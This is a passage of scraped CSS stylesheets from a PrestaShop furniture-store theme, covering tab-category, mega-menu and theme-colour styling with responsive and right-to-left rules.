    background-color: #7a7a7a;
}
.tvtabcategory-product-li.active img,
.tvtabcategory-product-li:hover img,
.tvtabcategory-show:hover img,
.tvtabcategory-hide:hover img {
    filter: brightness(10);
}
.tvtabcategory-product-inner {
    border-radius: 3px;
    text-align: center;
    padding: 0;
    margin: 0 -7.5px;
    direction: ltr;
    background-color: #0000;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.tvtabcategory-product-li a,
.tvtabcategory-show a,
.tvtabcategory-hide a {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
    color: #000;
}
.tvtabcategory-product-li:hover a,
.tvtabcategory-product-li.active a,
.tvtabcategory-show:hover a,
.tvtabcategory-hide:hover a {
    color: #ffffff;
}
.tvtabcategory-product-sub-title-block i {
    font-size: 16px;
    color: #ffffff;
    float: right;
    cursor: pointer;
}
@media(max-width: 1280px) {
    .tvtabcategory-product-li,
    .tvtabcategory-show,
    .tvtabcategory-hide {
        /*padding: 15px 16px 15px 10px;*/
    }
}
@media(max-width: 1024px) {
    .tvtabcategory-all-tab {
        /*width: 25%;*/
    }
    .tvtabcategory-all-product {
        /*width: 75%;*/
    }
}
@media(max-width: 991px) {
    .tvtabcategory-all-tab {
        /*width: 30%;*/
    }
    .tvtabcategory-all-product {
        /*width: 70%;*/
    }
    .tvcmstabcategory-product-slider {
        /*margin-bottom: 30px;*/
    }
}
@media(max-width: 768px) {
    .tvtabcategory-all-tab {
        /*width: 100%;*/
        /*margin-bottom: 15px;*/
    }
    .tvtabcategory-all-product {
        /*width: 100%;*/
    }
    .tvtabcategory-product-li,
    .tvtabcategory-show,
    .tvtabcategory-hide {
        width: 33.33%;
    }
}
@media (max-width: 575px) {
    .tvtabcategory-product-li,
    .tvtabcategory-show,
    .tvtabcategory-hide {
        width: 100%;
    }
}
.lang-rtl .tvtabcategory-product-li,
.lang-rtl .tvtabcategory-show,
.lang-rtl .tvtabcategory-hide {
    text-align: right;
}
.lang-rtl .tvtabcategory-product-li:after,
.lang-rtl .tvtabcategory-show:after,
.lang-rtl .tvtabcategory-hide:after {
    right: 0;
    left: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsmegamenu/views/css/front.css
body_size: 3545
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2021 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

.tv-menu-horizontal ul li.level-1.megamenu1>.menu-dropdown {
    background: #fff url(../img/menu4.jpg)no-repeat right;
    height: 439px;
}
.tv-menu-horizontal ul li.level-1.megamenu2>.menu-dropdown {
    background: #fff url(../img/menu5.jpg)no-repeat center bottom;
    height: 580px;
}
@media (min-width: 992px) {
    .tv-menu-horizontal {
        padding: 0 !important;
    }
}
.tv-menu-horizontal {
    width: 100%;
}
.container_tv_megamenu .tv-sub-menu .html-block p,
.container_tv_megamenu .tv-sub-menu .html-block a {
    margin: 0;
    padding: 0;
}

.tv-menu-horizontal li.level-1 .img-icon {
    max-height: 23px;
    vertical-align: middle;
}
.tv-menu-horizontal ul {
    margin: 0;
}
.tv-megamenu-slider-wrapper .html-block {
    margin-bottom: 10px;
    text-align: center;
}
.tv-menu-horizontal .menu-content {
    position: relative;
}
@media (min-width: 992px) and (max-width: 1199px) {
    .tv-menu-horizontal li.level-1>a {
        padding: 0 16px;
    }
}
#header .tv-menu-horizontal ul li.level-1>a {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    font-weight: normal;
    line-height: normal;
    padding: 15px 15px;
}
.cat-drop-menu li {
    position: relative;
}
.tv-menu-horizontal .menu-dropdown li a {
    padding: 8px 0;
    display: inline-block;
}
.clearfix {
    clear: both
}
.tv-menu-horizontal ul li.level-1 ul li.parent:hover:after {
    color: #000;
}
#tv-menu-horizontal .container {
    padding-left: 0;
    padding-right: 0;
}
.html-block img {
    margin-bottom: 10px;
    padding-right: 0;
}
.html-block img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
}
.tv-menu-horizontal .cat-drop-menu li a span {
    color: #222;
}
/****reponsive****/
@media (min-width: 992px) {
    .tv-menu-horizontal .title-menu-mobile,
    .icon-drop-mobile {
        display: none;
    }
    .tv-menu-horizontal li.level-1.banner1>.menu-dropdown {
        background: #fff url(../img/menu4.jpg) no-repeat right;
        height: 439px;
    }
    .tv-menu-horizontal li.level-1.menu-banner1>.menu-dropdown {
        background: #fff url(../img/menu5.jpg) no-repeat bottom;
        height: 700px;
    }
    .tv-menu-horizontal .menu-dropdown .tv-menu-col.border {
        padding-left: 40px;
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .tv-menu-horizontal .menu-dropdown .tv-menu-col.border .ul-column {
        border-left: 1px solid #666;
    }
    .tv-menu-horizontal .menu-dropdown .tv-menu-col.border .ul-column li {
        padding-left: 20px;
    }
    .tv-menu-horizontal .menu-dropdown .tv-menu-col.border ul li.item-header a {
        border-bottom: 1px solid #666;
        margin-bottom: 15px;
    }
    .tv-menu-horizontal .menu-dropdown .tv-menu-col.none-border {
        padding: 0;
    }
    .tv-menu-horizontal .tv-menu-col.none-border ul li.item-header a {
        border: none;
    }
    .tv-menu-horizontal .menu-dropdown .product-container .product-name a {
        text-align: center;
        float: none;
    }
    .tv-menu-horizontal .menu-dropdown .product-container .content_price {
        clear: both;
        text-align: center;
    }
    .tv-menu-horizontal .cat-drop-menu li {
        position: relative;
        width: 220px;
    }
    .tv-menu-horizontal .cat-drop-menu li a {
        margin: 0 20px;
    }
    .tv-menu-horizontal .menu-dropdown.tv-sub-left {
        left: 0;
    }
    .tv-menu-horizontal .menu-dropdown.tv-sub-center {
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    #more_menu {
        position: relative;
    }
    #more_menu .menu-dropdown {
        right: 0;
    }
    #more_menu .menu-dropdown .menu-dropdown {
        display: none;
    }
}
@media only screen and (min-width : 768px) and (max-width : 1024px) {
    .tv-menu-horizontal li.level-1.parent>a,
    .tv-menu-horizontal li.level-1#more_menu>a {
        padding: 0 10px 30px;
    }
}
@media (max-width: 991px) {
    .tv-menu-horizontal .title-menu-mobile,
    .icon-drop-mobile {
        display: block !important;
    }
    .tv-menu-horizontal li.level-1 {
        border-bottom: 1px solid #9d7ce1;
        cursor: pointer;
        position: relative;
        width: 100%;
        float: none;
        display: block;
    }
    /*  .tv-menu-horizontal li.level-5,
    .tv-menu-horizontal li.level-4,
    .tv-menu-horizontal li.level-3,
    .tv-menu-horizontal li.level-2 {
        position: relative;
        cursor: pointer;
        padding: 0 15px;
        width: 100%;
        border-bottom: 1px solid #9d7ce1;
    }*/
    .tv-menu-horizontal ul li ul li:last-child {
        border-bottom: medium none !important;
    }
    /*.tv-menu-horizontal li.level-5 a,
    .tv-menu-horizontal li.level-4 a,
    .tv-menu-horizontal li.level-3 a,
    .tv-menu-horizontal li.level-2 a {
        line-height: 45px;
        padding: 0;
    }*/
    #header .tv-menu-horizontal ul li.level-1>a {
        padding: 0 15px;
        line-height: 40px;
        color: #666;
    }
    .tv-menu-horizontal .tv-menu-col {
        width: 100%;
    }
    .tv-menu-horizontal .menu-content.tv-active {
        display: block !important;
    }
    .tv-menu-horizontal .menu-dropdown {
        display: none;
    }
    .tv-menu-horizontal li.level-1>a {
        padding: 0;
        line-height: 22px;
    }
    .title-menu-mobile span {
        padding: 15px 0px 14px 0px;
        color: #fff;
        letter-spacing: 1px;
        font-size: 18px;
        display: block;
        text-transform: uppercase;
    }
    .title-menu-mobile span:after {
        font-family: 'Material Icons';
        content: '\e313';
        font-weight: normal;
        font-style: normal;
        text-decoration: inherit;
        -webkit-font-smoothing: antialiased;
        float: right;
        font-size: 24px;
        color: #333333;
        cursor: pointer;
    }
    .tv-menu-horizontal ul li.parent .icon-drop-mobile:after {
        font-family: 'Material Icons';
        padding: 0 10px;
        content: '\e313';
        font-weight: normal;
        font-style: normal;
        text-decoration: inherit;
        -webkit-font-smoothing: antialiased;
        position: absolute;
        right: 0px;
        top: 5px;
        font-size: 24px;
        color: #333333;
        cursor: pointer;
    }
    .tv-menu-horizontal ul.cat-drop-menu {
        margin-right: 0;
    }
    .tv-menu-horizontal ul li.parent .icon-drop-mobile.opened:after {
        font-family: 'Material Icons';
        content: '\e316'
    }
    .tv-menu-horizontal .menu-dropdown.tv-sub-menu {
        padding: 0;
        width: 100% !important;
        float: none;
    }
    .tv-menu-horizontal ul li ul {
        background: rgba(255, 255, 255, 0.1);
        margin-left: 15px;
        margin-right: 15px;
        width: auto;
    }
    .tv-menu-horizontal ul li.level-1 ul li a:hover {
        color: #000;
    }
    .tv-menu-horizontal ul li.level-1 ul li.parent:hover:after {
        color: #000;
    }
    .tv-menu-horizontal li.level-1:hover>a:before {
        display: none;
    }
}
.tv-menu-sticky {
    position: fixed;
    top: 0;
    left: 0;
    margin-top: 0;
    z-index: 999;
    padding-top: 0 !important;
    padding-left: 40px;
    padding-right: 40px;
    width: 100%;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
}
.tv-menu-sticky li.level-1 {
    float: none !important;
}
@media only screen and (max-width : 991px) {
    .tv-menu-horizontal li.level-1.parent>a::after {
        display: none;
    }
}
/****************************************************************/
.container_tv_megamenu {
    /*position: relative;*/
    padding: 0px 0;
    display: inline-block;
}
.container_tv_megamenu .tv-sub-menu {
    padding: 15px;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a {
    text-align: center;
    font-size: 16px;
    color: #222222;
    font-weight: 500;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a span {
    display: block;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-header .html-block a {
    margin-bottom: 15px;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a {
    color: #000000;
    font-size: 14px;
    font-weight: 400;
    position: relative;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:before {
    content: "";
    width: 8px;
    height: 8px;
    margin-right: 10px;
    margin-left: 0;
    border: 1px solid #777777;
    border-radius: 50%;
    display: inline-block;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover {
    color: #c0cd01;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover:before {
    border: 1px solid #c0cd01;
    background-color: #c0cd01;
}
.tv-menu-horizontal li.level-1 {
    float: left;
    display: inline-block;
    text-align: left;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
}
.tv-menu-horizontal ul li a.product-name {
    font-size: 18px;
    margin-top: 0;
    text-align: center;
    color: #666666;
}
.tv-menu-horizontal li.level-1>a {
    line-height: 47px;
    padding: 0 20px;
    position: relative;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
}
.tv-menu-horizontal li.level-1.parent>a:after {
    font-family: 'Material Icons';
    content: '\e313';
    margin-left: 3px;
    position: relative;
    top: 4px;
    font-size: 15px;
}
.menu-subtitle {
    position: absolute;
    top: -5px;
    line-height: 18px;
    font-size: 12px;
    padding: 0 4px;
    background: #ffffff;
    color: #000000;
    font-size: 12px;
    right: 8px;
    color: #000;
}
@media(min-width: 992px) {
    .tv-menu-horizontal .menu-dropdown {
        position: absolute;
        z-index: 1000;
        max-height: calc(100vh - 210px);
        max-width: 100%;
        background: #fff;
        border-bottom: 4px solid #c0cd01;
        border-radius: 0 0 5px 5px;
        overflow-y: auto;
        display: block;
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transform: scale(1, 0);
        -moz-transform: scale(1, 0);
        -ms-transform: scale(1, 0);
        -o-transform: scale(1, 0);
        transform: scale(1, 0);
        transition: opacity 0.1s ease 0s, transform 0.1s ease 0s;
        -moz-transition: opacity 0.1s ease 0s, -moz-transform 0.1s ease 0s;
        -webkit-transition: opacity 0.1s ease 0s, -webkit-transform 0.1s ease 0s;
        -ms-transition: opacity 0.1s ease 0s, -ms-transform 0.1s ease 0s;
        -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
        -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
        visibility: hidden;
        /*max-height:400px;*/
        /*max-width: 900px;*/
        /*left: 0;*/
        /*right: auto;*/
    }
    .tv-menu-horizontal ul li.level-1:hover>.menu-dropdown,
    .tv-menu-horizontal ul li.level-2:hover>.menu-dropdown,
    .tv-menu-horizontal ul li.level-3:hover>.menu-dropdown,
    .tv-menu-horizontal ul li.level-4:hover>.menu-dropdown,
    .tv-menu-horizontal ul li.level-5:hover>.menu-dropdown {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transform: scale(1, 1);
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        transform: scale(1, 1);
        visibility: visible;
        text-align: left;
        transform-origin: top;
    }
    .menu-dropdown.cat-drop-menu {
        padding: 10px 0;
        max-height: initial;
        overflow-y: inherit;
    }
    .tv-menu-horizontal ul.menu-content {
        display: inline-block;
        height: auto;
        max-width: 100%;
        width: 100%;
    }
    .tv-menu-horizontal .title-menu-mobile,
    .icon-drop-mobile {
        display: none;
    }
    .tv-menu-horizontal li.level-2 .menu-dropdown {
        left: 100%;
        top: 0;
        overflow-y: inherit;
        max-height: initial;
    }
    .tv-menu-horizontal ul li.level-1 ul li.parent>a:after {
        font-weight: normal;
        font-style: normal;
        text-decoration: inherit;
        -webkit-font-smoothing: antialiased;
        position: absolute;
        right: 18px;
        top: 5px;
        font-size: 18px;
        color: #666;
        font-family: 'Material Icons';
        content: '\e315';
    }
    .tv-menu-row {
        margin: 10px 0;
    }
    .container_tv_megamenu {
        width: 100%;
    }
}
.tv-menu-horizontal .menu-content .tvmega-menu-title {
    display: none;
}
/*@media(min-width: 992px) and (max-width: 1650px){
    .tv-menu-horizontal .menu-dropdown{
        right: 0;
        left: 0;
        margin: 0 auto;
    }
}*/
@media(max-width: 991px) {}
.lang-rtl .tv-menu-horizontal .menu-dropdown li .tvproduct-name a {
    text-align: center;
}
.lang-rtl .tv-menu-horizontal ul li.level-1 ul li.parent>a:after {
    right: auto;
    left: 15px;
    direction: rtl;
    content: '\e314';
}
@media(min-width: 992px) {
    .lang-rtl .tv-menu-horizontal ul li.level-1:hover>.menu-dropdown,
    .lang-rtl .tv-menu-horizontal ul li.level-2:hover>.menu-dropdown,
    .lang-rtl .tv-menu-horizontal ul li.level-3:hover>.menu-dropdown,
    .lang-rtl .tv-menu-horizontal ul li.level-4:hover>.menu-dropdown,
    .lang-rtl .tv-menu-horizontal ul li.level-5:hover>.menu-dropdown {
        text-align: right;
    }
    .lang-rtl .tv-menu-horizontal ul li.level-1 ul li.parent:after {
        left: 18px;
        right: auto;
        transform: rotate(180deg);
    }
    .lang-rtl .tv-menu-horizontal li.level-2 .menu-dropdown {
        right: 100%;
        left: auto;
    }
}
.lang-rtl #header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:before {
    /*float: right;*/
    margin: 0 0 0 8px;
}
.lang-rtl #header .tv-menu-horizontal ul li.level-1 ul li.tvmega-menu-link a {
    /*display: flex;*/
    /*align-items: center;*/
    /*direction: rtl;*/
}
.lang-rtl .tvcmsvertical-menu li .tvvertical-menu-dropdown-icon {
    text-align: left;
}

@media(max-width: 991px) {
    .lang-rtl .tv-menu-horizontal .menu-content {
        /*right: -100%;*/
        left: auto;
    }
    .lang-rtl .tv-menu-horizontal .menu-content.open {
        right: 0;
    }
    .lang-rtl .tv-menu-horizontal .level-1 {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        text-align: right;
    }
    .lang-rtl .tv-menu-horizontal ul li.parent .icon-drop-mobile:after {
        left: 0;
        right: auto;
    }
    .lang-rtl .tv-menu-horizontal ul.cat-drop-menu {
        margin: 0 15px 0 0;
    }
}
@media(min-width: 992px)and(min-width: 1200px) {
    .#header .tv-menu-horizontal ul li.level-1>a {
        padding: 18px 15px;
    }
}

.tv-menu-horizontal li.level-1 {
    float: none;
}
.container_tv_megamenu {
    text-align: center;
}
.tvcms-header-menu-offer-wrapper {
    min-height: 60px;
    background-color: #f5f5f5;
    /*border-top: 1px solid rgba(0, 0, 0, 0.07);*/
    /*border-bottom: 1px solid rgba(0, 0, 0, 0.07);*/
}

#header .tv-menu-horizontal ul li.level-1>a {
    font-size: 16px;
    color: #222222;
    font-weight: 700;
    font-family: 'Roboto';
    letter-spacing: 0.5px;
    padding: 0 15px;
    line-height: 57px;
    /*text-shadow: 1.2px 1px #ffffff85;*/
}

#header .tv-menu-horizontal ul li.level-1>a .menu-subtitle {
    text-shadow: none;
}

#header .header-4 .tv-menu-horizontal ul li.level-1>a {
    /*padding: 0 12px;*/
}

.tv-menu-horizontal .cat-drop-menu .level-1:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-1:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a span {
    color: #c0cd01
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-line.tvmega-menu-link a:hover:before {
    border: 1px solid #c0cd01;
    background-color: transparent;
}
.menu-subtitle {
    position: absolute;
    top: -5px;
    line-height: 15px;
    padding: 0 5px;
    background: #c0cd01;
    font-size: 10px;
    bottom: auto;
    right: 8px;
    border-radius: 3px;
    color: #ffffff;
    letter-spacing: 0.3px;
    font-family: 'Roboto';
    font-weight: 400;
    text-transform: uppercase;
}
.header-4 .menu-subtitle {
    top: 0;
}
.tv-menu-horizontal .menu-dropdown li .product-image-container a {
    padding: 0 0 15px 0;
}
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover {
    color: #c0cd01;
}
.tv-menu-horizontal .menu-dropdown li .tvproduct-name a {
    padding: 0;
}
.tv-menu-horizontal .product-container .product-description {
    padding-bottom: 15px;
}
.product-block {
    padding: 0 10px;
}
.product-block .product-container {
    border: 1px solid rgba(0, 0, 0, 0.07);
    border-radius: 3px;
    text-align: center;
}
.tv-mega-menu-slider {
    padding: 0;
}
.tv-menu-horizontal ul li.level-1>a span {
    vertical-align: middle;
}


/***** Submenu Width CSS *****/

@media (min-width: 992px) {
    .menu-dropdown.col-sm-2 {
        min-width: 267px;
    }
    .menu-dropdown.col-sm-3 {
        min-width: 400px;
    }
    .menu-dropdown.col-sm-4 {
        min-width: 533px;
    }
    .menu-dropdown.col-sm-5 {
        min-width: 667px;
    }
    .menu-dropdown.col-sm-6 {
        min-width: 800px;
    }
}
@media (min-width: 992px) and (max-width: 1024px) {
    .menu-dropdown.col-sm-7,
    .menu-dropdown.col-sm-8,
    .menu-dropdown.col-sm-9,
    .menu-dropdown.col-sm-10,
    .menu-dropdown.col-sm-11,
    .menu-dropdown.col-sm-12 {
        min-width: 100%;
    }
}
@media (min-width: 1025px) {
    .menu-dropdown.col-sm-7 {
        min-width: 933px;
    }
    .menu-dropdown.col-sm-8 {
        min-width: 1067px;
    }
    .menu-dropdown.col-sm-9 {
        min-width: 1200px;
    }
    .menu-dropdown.col-sm-10 {
        min-width: 1333px;
    }
    .menu-dropdown.col-sm-11 {
        min-width: 1467px;
    }
    .menu-dropdown.col-sm-12 {
        min-width: 1600px;
    }
}
@media (max-width: 991px) {
    .tv-megamenu-slider-wrapper .html-block .col-xs-12.col-sm-4 {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/themes/v3_drexel_35/assets/css//all_theme_custom_1_1.css
body_size: 3956
content:
*::-webkit-scrollbar-thumb {
    background-color: #9f824a;
}
a:focus,
a:hover,
.btn-outline-primary,
.btn-link,
.page-link,
.text-primary,
.btn-unstyle:focus .expand-more,
.dropdown-item:focus,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
#header .top-menu a[data-depth="0"]:hover,
.top-menu .sub-menu a:hover,
.page-my-account #content .links a:hover i,
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
/*.pagination .current a,*/
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.tabs .nav-tabs .nav-link.active,
#blockcart-modal .product-name,
.cart-grid-body a.label:hover,
.block_newsletter form input[type=text]:focus+button .search,
.block_newsletter form button[type=submit] .search:hover,
.account-list a:hover,
#header .header-nav .blockcart a:hover,
#wrapper .breadcrumb li:last-child a,
#wrapper .breadcrumb li:hover a,
.block-categories .category-sub-menu li[data-depth="0"]:hover>a,
.block-categories .category-sub-menu li[data-depth="1"]:hover>a,
.block-categories .category-sub-menu li[data-depth="2"]:hover>a,
.block-categories .category-sub-menu li .category-sub-link:hover,
.block-categories .category-sub-menu li:hover>.navbar-toggler,
#search_filters_brands .facet .tvsearch-filter-brand-wrapper li.facet-label a:hover,
.tvserach-filter-suppliers p:hover,
#search_filters_suppliers .facet .tvserach-filter-suppliers li.facet-label a:hover,
.blog_post_content p.meta_category a:hover,
.modal-body.tv-addtocart-content-part .tv-addtocart-price,
.tv-account-wrapper .tv-myaccount-btn:hover span,
.tv-account-wrapper .tv-myaccount-btn:hover .material-icons.ttvcms-account-iconexpand-more,
.header-7 .tvcms-header-myaccount .tv-myaccount-btn:hover i {
    color: #9f824a;
}
.btn-primary:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.btn-info.dropdown-toggle.focus,
.open>.btn-info.dropdown-toggle:focus,
.open>.btn-info.dropdown-toggle:hover,
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle,
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open>.btn-outline-info.dropdown-toggle.focus,
.open>.btn-outline-info.dropdown-toggle:focus,
.open>.btn-outline-info.dropdown-toggle:hover,
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover,
.card-primary,
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover,
.tag-primary,
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover,
.bg-primary,
.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default,
.custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address,
.products-sort-order .select-list:hover,
.facet-dropdown .select-list:hover,
#header .header-nav .cart-preview.active,
/*.page-footer a,*/
#newsletter_block_popup .block_content .send-reqest:hover,
/*.footer_links.wishlist_footer a,*/
.tvwishlist-send-mess-btn .button-small,
.tvcmsNewsLetterPopup-i .tvnewsletterpopup-button-icon:hover,
/*.tvblob-all-submit-btn .tvcmsblog_submit_btn,*/
::selection,
.tvsticky-up-arrow:hover,
.tvsticky-wishlist:hover,
.tvsticky-compare:hover,
.tvright-sticky-account:hover,
.tvright-sticky-add-to-cart:hover,
.newsletter_block_popup-bottom label:after,
.cart-content-btn a.tvall-inner-btn,
.tvcategory-title-wrapper,
.ttvcmscart-show-dropdown-right .ttvcart-counter,
.tvcmsvertical-menu li.level-1:hover:before,
.tvvertical-menu-show-hide-category .tvvertical-show-category:hover:before,
.tvvertical-menu-show-hide-category .tvvertical-hide-category:hover:before,
.header-7 .tvheader-cart-wrapper.tvcms-popup-block.sticky .cart-products-count,
.header-7 .tvheader-cart-btn-wrapper.tvcms-classic-block.sticky .cart-products-count,
.tvcms-main-title:before,
.tvleft-right-title-wrapper:before,
.tvall-inner-btn,
.tvproduct-wrapper .tvproduct-cart-btn .tvproduct-out-of-stock,
.tvcmsblog-left-side .tvblog-img-block .date_time.tvdate-time {
    background-color: #9f824a;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.btn-info.dropdown-toggle.focus,
.open>.btn-info.dropdown-toggle:focus,
.open>.btn-info.dropdown-toggle:hover,
.btn-outline-primary,
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle,
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open>.btn-outline-info.dropdown-toggle.focus,
.open>.btn-outline-info.dropdown-toggle:focus,
.open>.btn-outline-info.dropdown-toggle:hover,
.card-primary,
.card-outline-primary,
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover,
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover,
/*.tvblob-all-submit-btn .tvcmsblog_submit_btn,*/
.tv_search_filter_wrapper .tvleft-right-title-wrapper:hover,
.header-7 .tv-cart-icon-main,
.header-7 .tv-contact-icon-main {
    border-color: #9f824a;
}
.tvcms-header-myaccount .tv-account-dropdown {
    /*border-bottom-color: #9f824a;*/
}
.tvcmsprev-btn:hover,
.tvcmsnext-btn:hover {
    border-color: #9f824a;
}
.facet-dropdown.open>.select-title {
    border: 3px solid #9f824a;
}
#product-modal .modal-content .modal-body .product-images img:hover {
    border: 1px solid #9f824a;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
    border: 2px solid #9f824a;
}
/**************** theme color ****************/
#tvcmsdesktop-main-menu .tvcmsmain-menu-wrapper .tv-header-menu[data-depth="1"]>li>.tvmenu-link-wrapper a span:hover,
.tv-menu-horizontal .cat-drop-menu .level-1:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a:after,
.tv-menu-horizontal .cat-drop-menu .level-1:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-2:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-3:hover>a span,
.tv-menu-horizontal .cat-drop-menu .level-4:hover>a span,
.tvall-block-box-shadows:hover .tvservices-content-box .tvservices-title,
.tvblog-event-all-content-block .tvnews-event-titel a:hover,
.owl-item.active .tvtestimonial-title a,
.tvcmsdesktop-view-wishlist .tvwishlist-name:hover span,
.tvcmsdesktop-view-compare .tvdesktop-view-compare-name:hover,
#tvcmsdesktop-language-selector:hover .tv-language-btn i,
#tvcmsdesktop-currency-selector:hover .tv-currency-btn i,
#tvcmsdesktop-user-info:hover .tvhedaer-sign-btn i,
#tvcmsdesktop-language-selector:hover .tv-language-btn .tv-language-span,
#tvcmsdesktop-currency-selector:hover .tv-currency-btn .tv-currency-span,
#tvcmsdesktop-user-info .tvhedaer-sign-btn:hover,
.tv-language-dropdown li a:hover,
.tv-currency-dropdown li a:hover,
.tvcategory-chain-slider-category a:hover:after,
.tvcategory-chain-slider-category a:hover,
.tvnews-event-link a:hover,
.tvallproduct-link a:hover,
.tvleft-right-penal-all-block .tvall-product-bottom-link-block a:hover,
.tvcmsblog-left-side .tvnews-event-link a:hover,
.tvfooter-view-link a:hover,
.tvnews-event-link a:hover i,
.tvallproduct-link a:hover i,
.tvfooter-store-link a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-header a:hover,
#header .tv-menu-horizontal ul li.level-1 ul li.item-line a:hover,
.footer-container li a:hover,
.product-price .current-price .price,
.product-flags.tvproduct-sale-pack-wrapper li,
.tvcopylink p:hover,
.tvleft-right-penal-all-block .tvall-product-bottom-link-block a:hover i,
.tvcmsblog-left-side .tvnews-event-link a:hover i,
.tvfooter-view-link a:hover i,
.tvtab-title-wrapper .tvtabs-products li:hover span,
.tvtab-title-wrapper .tvtabs-products li.active span,
.tvproduct-timer-wrapper .seconds,
.tvmenu-link-wrapper .tvdropdown-submenu.tvmenu-link span:hover,
.tvmain-slider-contant .tvmain-slider-button:hover,
.tvmain-slider-contant .tvmain-slider-title:hover,
